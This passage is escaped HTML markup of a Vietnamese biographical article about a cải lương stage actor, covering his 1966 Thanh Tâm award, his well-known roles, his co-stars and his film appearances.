sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et cu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En hao nhi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eí\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E S\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei G\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eú\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea Ngh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E sĩ ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En phong Ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E. Nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ch\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỉ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E ba n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em sau, h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eỡ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E, Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eườ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng ai n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em 1966, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Thanh T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em danh gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eớ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei vai di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eướ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ep Thi \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eằ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng trong tu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eồ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Trong Tr\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eă\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ey c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eũ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et trong nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng vai di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eể\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng. Ngo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ra, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng trong c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec vai nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E L\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eĩ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh Nam trong S\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu V\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eề\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Khuya, T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng trong N\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eử\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei H\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En, V\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eõ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Minh Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh trong \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eờ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E L\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eự\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EB\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÚ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Lan v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Thanh Nga, \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En h\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eá\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E di\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eễ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En chung c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eù\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng m\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eố\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eổ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei ti\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei Thanh T\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Em c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eủ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ea sân kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Ng\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eọ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec Gi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu, B\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eạ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Tuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et, Ph\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng Li\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eê\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng trong c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng, Th\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eượ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ec c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eò\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En l\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En sang k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech n\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eó\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E–\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eô\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng t\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eừ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng tham gia v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eo s\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eâ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En kh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eu k\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eị\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ech Kim C\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eươ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E–\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E v\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eà\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eđ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eả\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Enh. \u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÔ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng xu\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eấ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Et hi\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eệ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En trong nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eữ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eng b\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eộ\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E phim nh\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eư\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E Hai Chuy\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eế\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003En Xe Hoa (c\u003C\/span\u003E\u003Cspan style=\"font-family: 